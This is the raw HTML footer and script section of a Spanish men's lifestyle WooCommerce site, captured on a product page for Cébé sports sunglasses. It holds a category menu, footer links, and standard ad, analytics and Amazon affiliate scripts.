	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6976cd1243656
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"806946","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "806946" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-ff6830546bff45df5558f1f0f29d0eb2" id="hombr-ff6830546bff45df5558f1f0f29d0eb2"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-f1e9bdc3979e485b93ecd10548b1ba71"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-105706231\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-f1e9bdc3979e485b93ecd10548b1ba71\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/cebe-cinetik-gafas-de-sol-deportivas\/","post":{"id":806946,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-ee83458bec66bae4b8dac8df7d6ade89","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/cebe-cinetik-gafas-de-sol-deportivas\/","post":{"id":806946,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-ff6830546bff45df5558f1f0f29d0eb2","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6976cd124f7f0">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6976cd124f7f0',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":806946,"pn":"C\u00e9b\u00e9 Cinetik - Gafas de Sol Deportivas","pc":"Accesorios/Categor\u00edas/Ciclismo/Deportes y aire libre/Gafas de sol/Gafas y accesorios/Hombre/Ropa","pp":"95.88","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Categor\u00edas","Accesorios","Gafas y accesorios","Gafas de sol","C\u00e9b\u00e9 Cinetik \u0026#8211; Gafas de Sol Deportivas"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 85
content:
{"status":"valid","html":"<iframe src=\"\/\/www.amazon.es\/reviews\/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B01DZOZQBA&atag=hombremoderno-21&exp=2019-10-12T06%3A06%3A16Z&v=2&sig=N3q5M0HLt0Kx8qlA5Mtu%252B9mk7yc6gm3jw%252BhDBMiFH7E%253D\" width=\"100%\" height=\"450\" frameborder=\"0\"><\/iframe>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 351
content:
